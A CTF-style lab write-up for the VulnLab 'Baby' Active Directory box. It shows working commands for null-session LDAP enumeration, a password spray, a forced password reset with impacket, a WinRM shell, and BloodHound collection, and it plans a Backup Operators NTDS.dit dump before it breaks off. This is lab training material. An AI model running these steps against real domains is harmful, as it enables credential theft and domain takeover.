Baby VulnLab
Baby VulnLab Writeup
Baby is a Easy box from VulnLab hosted on HackTheBox which focuses on Active directory, for initial access we need some enumeration to identify the user whose password needs to be resetted, after that we have valid credentials across domain, after some more enumeration we found that the user is a part of Backup operators group, enabling us in making the shadow copy of the NTDS.DIT database allowing us to get Administrator privileges on the domain.
Initial Enumeration
As always we are gonna start off with the rustmap to find the open ports and services running on the box.
1
rustmap.py -ip 10.129.234.71


Looking at the results we can see that we have a numerous ports open namely DNS, SMB, LDAP and by these three we can say that it is an Active Directory box.
I will add the Hostname and the domain name of the box to my /etc/hosts file for DNS resolution.
We can also see that the clock skew is set to 1m15s, means the clock is 1m15s behind.
Port 5985 and 3389 is open means winrm and rdp is open to connect if we have permissions.
SMB Enumeration
SMB ports are open on the box so lets try to enumerate it.
1

nxc smb baby.vl -u '' -p ''
We have null authentication, lets try to enumerate the shares.
1


nxc smb baby.vl -u '' -p '' --shares
Errors out, lets try with the guest authentication.
1
nxc smb baby.vl -u '.' -p '' --shares
So right now the SMB doors are closed for us, we need some valid credentials across the domain to list shares on this server.
LDAP Enumeration
Lets proceed with the LDAP enumeration.
1

nxc ldap baby.vl -u '' -p ''
We can see that we have a valid null authentication across the domain, so lets try to enumerate the users on the domain.
1

nxc ldap baby.vl -u '' -p '' --users
Lets go! we have some domain users and we have some credentials too.
I will save all these users to a users.txt file.
Note that these are only users on the domain machine accounts and groups are not shown by NetExec.
We can get the groups and machine accounts by this way.
1

ldapsearch -x -H ldap://10.129.234.71/ -b 'DC=baby,DC=vl' | grep "displayName:"
Lets now test the authentication using password spray.
Exploitation
Shell as Caroline.Robinson

We have a credential and we have some users, lets proceed with the password spray attack on the domain.
1
nxc ldap baby.vl -u users.txt -p 'BabyStart123!'
Now this was unexpected, None of the users have this password.
So I dumped all the ldap data using this query.
1
ldapsearch -x -H ldap://10.129.234.71/ -b 'DC=baby,DC=vl' > ldapdump.txt


Going through the data I found 2 more new users, which are part of dev and IT OU’s.
One was Ian Walker.
The Other one was Caroline Robinson

And when I tried our password with these 2 users. I got this.
1
nxc smb baby.vl -u users.txt -p 'BabyStart123!' --continue-on-success
It says for caroline.robinson that STATUS_PASSWORD_MUST_CHANGE.

So lets change Caroline.robinson’s password using smbpasswd.py from the impacket’s collection
1
impacket-smbpasswd -newpass 'aashwin10!' baby.vl/caroline.robinson@babydc.baby.vl
Lets authenticate and verify our newly set password.

1
nxc ldap baby.vl -u 'caroline.robinson' -p 'aashwin10!'
It says Pwned! means we have elevated access.

Lets check for the winrm access as this user.
1
nxc winrm baby.vl -u 'caroline.robinson' -p 'aashwin10!'

Lets get a shell on the box using evil-winrm
1
evil-winrm -i baby.vl -u 'caroline.robinson' -p 'aashwin10!'
And we are in!


Looking at this user’s desktop we have our first flag user.txt
Claiming and submitting it.
Privilege Escalation
Now our goal is to get to the Administrator, so lets find ways of privilege escalation.
Method 1 - Long way [Manual Exploitation]
Enumerated for some potential privesc vulnerabilities but did not seem to find any, we proceed with the Bloodhound enumeration on the domain.
Since we have valid credentials we can dump all the ldap data and visualize it in a graphical form.

I will use Rusthound-ce as the collector as it also collects the ADCS data too.
1
rusthound-ce -d baby.vl -u 'caroline.robinson' -p 'aashwin10!' -f babydc.baby.vl -c All -z
Starting Bloodhound-CE locally and uploading this data for ingestion.

Upon analyzing the data in bloodhound.
User Caroline is a part of the BackupOperators Group.
Members of this group have permissions to create a shadow copy of the system.hive and ntds database to escalate their privileges.
So lets create the shadow copy of SYSTEM and NTDS.
To do that follow these steps.
1
2
3
4
5
6
7
8
9
